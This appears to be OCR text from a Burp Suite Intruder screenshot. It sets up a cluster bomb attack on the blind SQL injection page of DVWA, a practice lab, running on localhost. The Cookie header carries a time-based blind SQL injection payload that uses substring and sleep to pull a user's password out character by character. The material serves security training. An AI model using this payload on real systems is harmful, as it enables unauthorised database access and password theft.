 Cluster bomb attack
Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: id=1' or if ((select substring(password,§1§,1) from users where user_id=1)='§a§', sleep(5), 0) -- -; PHPSESSID=ec4958c70ee2a7dc2026bc82dbc5c755;
security=high
18 Connection: keep-alive
19
20